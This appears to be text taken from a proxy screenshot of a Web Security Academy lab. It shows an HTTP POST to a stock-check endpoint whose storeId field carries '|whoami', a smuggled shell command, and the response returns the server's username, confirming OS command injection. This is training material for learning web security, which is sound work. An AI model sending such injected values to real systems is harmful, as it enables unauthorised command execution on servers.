 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host: 0ab800c0048f36bfc0ab475b00ff003a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0ab800c0048f36bfc0ab475b00ff003a.web-security-academy.ne
t/product?productId=3
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin:
https://0ab800c0048f36bfc0ab475b00ff003a.web-security-academy.ne
t
Connection: close
Cookie: session=c4MGiEO7sfIq8A865RVbRsJcH2CCUnyk
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
productId=3&storeId=1|whoami
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 13
peter-6pKiq6